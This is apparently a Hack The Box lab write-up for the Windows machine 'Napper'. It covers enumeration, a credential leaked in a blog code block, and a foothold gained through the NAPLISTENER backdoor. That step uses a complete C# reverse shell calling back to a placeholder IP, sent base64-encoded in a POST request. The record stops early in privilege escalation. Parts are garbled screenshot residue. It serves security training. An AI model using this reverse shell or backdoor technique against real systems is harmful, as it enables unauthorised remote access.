



# Napper

30th April 2024 / Document No D24.100.279 Prepared By: dotguy Machine Author: dedarkc Difficulty: Hard

## **Synopsis**

Napper is a hard difficulty Windows machine which hosts a static blog website that is backdoored with the NAPLISTENER malware, which can be exploited to gain a foothold on the machine. Privilege escalation involves reversing a Golang binary and decrypting the password for a privileged user by utilizing the seed value and password hash stored in an Elasticsearch database. Being a member of the administrators group, the user can obtain a system token and escalate to the Administrator user.

## **Skills required**

- Windows Fundamentals
- Web Fundamentals
- Reverse Engineering Methodology

## **Skills learned**

- Basic C# scripting
- Exploiting NAPLISTENER backdoor
- Basic Golang

## **Enumeration**

#### **Nmap**

Let's run an Nmap scan to discover any open ports on the remote host.

```
nmap -p- --min-rate=1000 -sV -sC 10.10.11.240
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.11.240
Host is up (0.16s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to https://app.napper.htb
|_http-server-header: Microsoft-IIS/10.0
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| tls-alpn:
\vert http/1.1
| http-methods:
|_ Potentially risky methods: TRACE
| ssl-cert: Subject:
commonName=app.napper.htb/organizationName=MLopsHub/stateOrProvinceName=Californi
a/countryName=US
| Subject Alternative Name: DNS:app.napper.htb
| Not valid before: 2023-06-07T14:58:55
|_Not valid after: 2033-06-04T14:58:55
|_http-title: Research Blog | Home
|_ssl-date: 2024-04-26T06:38:04+00:00; 0s from scanner time.
|_http-generator: Hugo 0.112.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```
The Nmap scan result shows that the Microsoft IIS web server is running on port 80 and 443 . In addition, the web server appears to be trying to redirect to app.napper.htb .

To resolve this, we can add an entry to our hosts file that maps the app.napper.htb domain to the server's IP address.

```
echo "10.10.11.240 app.napper.htb" | sudo tee -a /etc/hosts
```
#### **HTTP**

Upon browsing to port 80 , we can see a research blog website which seems to be made up of static html pages.



As the website does not provide us with any dynamic functionality, let us perform sub-domain enumeration using ffuf to discover any potentially useful sub-domains.



```
[Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 304ms]
    * FUZZ: internal
```
The scan reveals the internal.napper.htb sub-domain, so let's add it to our /etc/hosts file.

```
echo "10.10.11.240 internal.napper.htb" | sudo tee -a /etc/hosts
```
Upon visiting internal.napper.htb , we can see that it expects a username and password.



Browsing through the blog site we can find the post at https://app.napper.htb/posts/setupbasic-auth-powershell/ , where a potential username and password combination is disclosed within a code block.

```
New-LocalUser -Name "example" -Password (ConvertTo-SecureString -String
"ExamplePassword" -AsPlainText -Force)
```


We can log into internal.napper.htb with these credentials.

## **Foothold**

We can see that there exists a single note with the title "INTERNAL Malware research notes". We can read it to discover that the researcher has been looking at the NAPLISTENER backdoor.



The malware research notes mention that the HTTP backdoor listener is coded in C#. Additionally, any web requests directed to /ews/MsExgHealthCheckd/ and containing a base64-encoded .NET assembly in the sdafwe3rwe23 parameter will be loaded and executed in memory.

[...] HTTP listener written in C#, which we refer to as NAPLISTENER. Consistent with SIESTAGRAPH and other malware families developed or used by this threat, NAPLISTENER appears designed to evade network-based forms of detection. [...]

This means that any web request to /ews/MsExgHealthCheckd/ that contains a base64-encoded .NET assembly in the sdafwe3rwe23 parameter will be loaded and executed in memory. It's worth noting that the binary runs in a separate process and it is not associated with the running IIS server directly.

More information about the NAPLISTENER backdoor can be found [here.](https://www.elastic.co/security-labs/naplistener-more-bad-dreams-from-the-developers-of-siestagraph) It addresses the method of detecting whether the NAPLISTENER backdoor is installed. The IIS web server normally returns a 404 error, containing the Server header as "Microsoft-IIS/10.0". However, if the NAPLISTENER backdoor is installed and we encounter a 404 error while accessing the listener URI /ews/MsExgHealthCheckd/ , the string "Microsoft-HTTPAPI/2.0" is appended to the Server header of the response.

In the blog post it is mentioned that the backdoor is up and running within their sandbox:

- 2023-04-24: Did some more reading up. We need to look for some URL and a special parameter - 2023-04-23: Starting the RE process. Not sure on how to approach. - 2023-04-22: Nothing seems to be showing up in the sandbox, i just startes and stops again. Will be testing local - 2023-04-22: Got the copy of the backdoor, running in sandbox

Thus, let us inspect the Server headers of the HTTP responses and verify the presence of a backdoor. Sending a GET request to a non-existent file returns a 404 status code with the Server header "Microsoft-IIS/10.0".

```
curl -k -I https://10.10.11.240/test
HTTP/2 404
content-length: 1245
content-type: text/html
server: Microsoft-IIS/10.0
date: Thu, 02 May 2024 12:19:31 GMT
```
Now, let us try to send a GET request to the listener URI /ews/MsExgHealthCheckd/.

```
curl -k -I https://10.10.11.240/ews/MsExgHealthCheckd
HTTP/2 404
content-length: 0
content-type: text/html; charset=utf-8
server: Microsoft-IIS/10.0 Microsoft-HTTPAPI/2.0
x-powered-by: ASP.NET
date: Thu, 02 May 2024 12:20:05 GMT
```
We can see that the server header has the string "Microsoft-HTTPAPI/2.0" appended to it. This verifies that the box is backdoored using NAPLISTENER, so we will now attempt to use it to get a shell on the target.

We can generate a C# reverse shell using [this website,](https://www.revshells.com/) for our IP address and port.



The malware analysis section about NAPLISTENER in [this blog](https://www.elastic.co/security-labs/naplistener-more-bad-dreams-from-the-developers-of-siestagraph) mentions that NAPLISTENER executes the .NET assembly code using the Run method.

It creates an **HttpResponse** object and an **HttpContext** object, using these two objects as parameters. If the submitted Form field contains sdafwe3rwe23), it will try to create an assembly object and execute it using the Run method.

Therefore, it's necessary to adjust our C# payload to include a Run method containing the reverse shell code. Make sure that the filename is the same as the namespace.

```
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace Payload {
  public class Run {
    static StreamWriter streamWriter;
```

```
public Run() {
      using(TcpClient client = new TcpClient("YOUR_IP", 9001)) {
        using(Stream stream = client.GetStream()) {
          using(StreamReader rdr = new StreamReader(stream)) {
            streamWriter = new StreamWriter(stream);
            StringBuilder strInput = new StringBuilder();
            Process p = new Process();
            p.StartInfo.FileName = "cmd";
            p.StartInfo.CreateNoWindow = true;
            p.StartInfo.UseShellExecute = false;
            p.StartInfo.RedirectStandardOutput = true;
            p.StartInfo.RedirectStandardInput = true;
            p.StartInfo.RedirectStandardError = true;
            p.OutputDataReceived += new
DataReceivedEventHandler(CmdOutputDataHandler);
            p.Start();
            p.BeginOutputReadLine();
            while (true) {
              strInput.Append(rdr.ReadLine());
              //strInput.Append("\n");
              p.StandardInput.WriteLine(strInput);
              strInput.Remove(0, strInput.Length);
            }
          }
        }
      }
    }
    public static void Main(string[] args) {
      new Run();
    }
    private static void CmdOutputDataHandler(object sendingProcess,
DataReceivedEventArgs outLine) {
      StringBuilder strOutput = new StringBuilder();
      if (!String.IsNullOrEmpty(outLine.Data)) {
       try {
          strOutput.Append(outLine.Data);
          streamWriter.WriteLine(strOutput);
          streamWriter.Flush();
        } catch (Exception err) {}
      }
    }
 }
}
```
We can compile the above C# payload into a Windows executable using the mono C# compiler. It can be installed on Linux using the following command.

sudo apt install mono-devel

Compile the C# payload to an executable.

mcs -out:Payload.exe Payload.cs

Now we have a .exe file that still can't be passed directly to our web request. As we know that NAPLISTENER will base64 decode the payload, we must base64 encode this executable file.

base64 -w 0 ./Payload.exe

TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAg AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJA AAAA AAAABQRQAATAEDAAAAAAAAAAAAAAAAAOAAAgELAQgAAAoAAAAGAAAAAAAAfigAAAAgAAAAQAAAAABAAAA gAAAAAgAABAAAAAAAAAAEAAAAAAAAAACAAAAAAgAAAAAAAAMAQIU .... [\*\* SNIP \*\*]

The base64-encoded payload contains certain symbols that may cause issues during transmission, potentially compromising its integrity by the time it reaches the NAPLISTENER, resulting in unexpected behaviour. Therefore, let's URL encode the base64 payload, utilizing [this website.](https://www.urlencoder.org/)

#### **Encode to URL-encoded format** mply enter your data then push the enco AbABGAGkAbABIAG4AYQBtAGUAAABmAG8AbwB0AC4AZQB4AGUAAAAAACQAAgABAFAAcgBvAGQAdQBjAHQATgBhAG0AZQAAAAAAIAAAACgAAgABAFAAc AAAAAAAAAAAAAAAA ← To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page UTF-8  $\vee$  Destination character set. LF (Unix)  $\vee$  Destination newline separator. Encode each line separately (useful for when you have multiple entries). Split lines into 76 character wide chunks (useful for MIME). D Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set). > ENCODE < Encodes your data into the area below. Bwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDAAAAAAAAAAAAAAAAAAOAAAgELAQgAAAoAAAAGAAAAAAA AAAAAAAAAB4CKBwAAAoqGzADAP4AAAABAAARcgEAAHAgKSMAAHMBAAAKCgZvAgAACgsHcwMAAAoMB3MEAAAKgAEAAARzBQAACg1zBgAAChMEEQRv BwAACnIXAABwbwgAAAoRBG8HAAAKF28JAAAKEQRvBwAAChZvCgAAChEEbwcAAAoXbwsAAAoRBG8HAAAKF28MAAAKEQRvBwAAChdvDQAAChEEFP4GA wAABnMOAAAKbw8AAAoRBG8QAAAKJhEEbxEAAAoJCG8SAAAKbxMAAAomEQRvFAAACglvFQAACgkWCW8WAAAKbxcAAAomONP%2F%2F%2F9%2F8IOQYAAAAI bxgAAArcBzkGAAAAB28YAAAK3AY5BgAAAAZvGAAACtwAAAEoAAACAB4AudcADQAAAAACABcAzeQADQAAAAACABAA4fEADQAAAAAbMAIARAAAAIAABFz BQAACgoDbxkAAAooGgAACjotAAAABgNvGQAACm8TAAAKJn4BAAAEBm8VAAAKfgEAAARvGwAACt0GAAAAC90AAAAAKgEQAAAAABYAJz0ABg8AAAFCU0pC Copy to clipboard

Start a netcat listener on port 9001 to receive the reverse shell callback.

nc -nvlp 9001

Let's now use BurpSuite to send a POST request to the /ews/MsExgHealthCheckd/ endpoint along with our URL-encoded reverse shell payload within the sdafwe3rwe23 parameter.

```
POST /ews/MsExgHealthCheckd HTTP/2
   Host: napper.htb
   User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
   Accept:
   text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
   =0.8Accept-Language: en-US,en;q=0.5
   Accept-Encoding: gzip, deflate
   Dnt: 1
   Upgrade-Insecure-Requests: 1
   Sec-Fetch-Dest: document
   Sec-Fetch-Mode: navigate
   Sec-Fetch-Site: none
   Sec-Fetch-User: ?1
   Sec-Gpc: 1
   Te: trailers
   Connection: close
   Content-Length: 6195
   sdafwe3rwe23=TVqQAAMAAAAEAAAA%2F%2F8AALgAAAAAAAAAQ<...SNIP...>
 \begin{array}{|c|c|c|c|c|}\hline & \textbf{Send} & \textbf{\textcircled{}}\hline \\\hline \end{array}\ \begin{array}{|c|c|c|c|c|}\hline & \textbf{Cancel} & \textbf{\textcircled{}}\hline \\\hline \end{array}\ \begin{array}{|c|c|c|c|c|}\hline & \textbf{\textcircled{}}\hline \begin{array}{|c|c|c|c|c|c|c|c|c|c|c|c} \hline \end{array}\ \begin{array}{|c|c|c|c|c|c|c|c|c|c|c|c|c|c} \hline \end{array}\blacksquare = \blacksquareRequest
                                                                                     Response
                                                                      \overline{5} in \equiv\Box \inPretty
          Raw
                  Hex
                                                                                     Pretty
                                                                                              Raw
                                                                                                      Hex
                                                                                                              Rende
 1 POST /ews/MsExgHealthCheckd HTTP/2
                                                                                     1 HTTP/2 200 OK
                                                                                     2 Content-Length: 0<br>3 Content-Type: text/html; charset=utf-8<br>4 Server: Microsoft-IIS/10.0 Microsoft-HTTPAPI/2.0
 2 Host: napper.htb<br>3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
   Firefox/115.0
 4 Accept
                                                                                    5 X-Powered-By: ASP.NET<br>6 Date: Wed, 01 May 2024 19:06:28 GMT
  text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
vebp, */*;q=0.8<br>
S Accept Language: en-US, engles Language: en-US, engles Insections: 1<br>
S Accept Lencoding: gzip, deflate, br<br>
7 Uppgrade-Insecture-Requests: 1<br>
8 Sec-Fetch-Dest: document<br>
9 Sec-Fetch-Mite: navigate<br>
10 S
   wehn. */*:n=0.816 sdafwe3rwe23
```
Upon sending the request, we successfully receive a reverse shell on our listener, as the user ruben .

```
nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.240] 57030
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
napper\ruben
```
The user flag can be obtained at c:\users\ruben\desktop\user.txt.

## **Privilege Escalation**

While enumerating the target filesystem, we find the folder C:\temp\www which contains the source code of the websites running on the server.

```
c:\temp\www> dir
Volume in drive C has no label.
Volume Serial Number is CB08-11BF
Directory of c:\temp\www
06/09/2023 12:18 AM <DIR>
06/09/2023 12:18 AM <DIR> ...
06/09/2023 12:18 AM <DIR> app
06/09/2023 12:18 AM <DIR> internal
           0 File(s) 0 bytes
            4 Dir(s) 4,589,490,176 bytes free
```
Digging deeper, we find the file no-more-laps.md which seems like a draft post for the internal blog. It is interesting to note that the post mentions replacing LAPS with an in-house custom solution and that the password for the backup user will be stored in the local Elasticsearch database.

```
c:\Temp\www\internal\content\posts> type no-more-laps.md
---
title: "**INTERNAL** Getting rid of LAPS"
description: Replacing LAPS with out own custom solution
date: 2023-07-01
draft: true
tags: [internal, sysadmin]
- - -# Intro
We are getting rid of LAPS in favor of our own custom solution.
The password for the `backup` user will be stored in the local Elastic DB.
IT will deploy the decryption client to the admin desktops once it it ready.
We do expect the development to be ready soon. The Malware RE team will be the
first test group.
```
